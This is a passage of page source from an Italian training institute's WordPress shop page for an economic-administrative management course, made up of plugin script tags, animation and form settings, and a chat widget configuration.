distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"85011ebd04","eael_register_nonce":"78631274f6","eael_lostpassword_nonce":"bae24196af","eael_resetpassword_nonce":"ba514fa1ef"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.js?ver=1708946072" id="eael-25519-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"9f50e05005"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/en\/product\/course-head-of-economic-administrative-management-processes-500-hours?nocache=1768860209","restNonce":"660bc1251a","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.js?ver=1708946072" id="eael-12780-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e58785d19d","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"c258bae52f"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"1b0148f607"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":16761,"title":"Course%20Head%20of%20Economic-Administrative%20Management%20Processes%20-%20500%20hours%20-%20Professional%20Training%20and%20Updating%20I.CO.TE.A.%20-%20Institute%20of%20Business%20Technical%20Consultancy","excerpt":"","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/02\/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500-1024x576.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"cdd1e3cec5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/course-head-of-economic-administrative-management-processes-500-hours","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"85011ebd04","eael_register_nonce":"78631274f6","eael_lostpassword_nonce":"bae24196af","eael_resetpassword_nonce":"ba514fa1ef"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
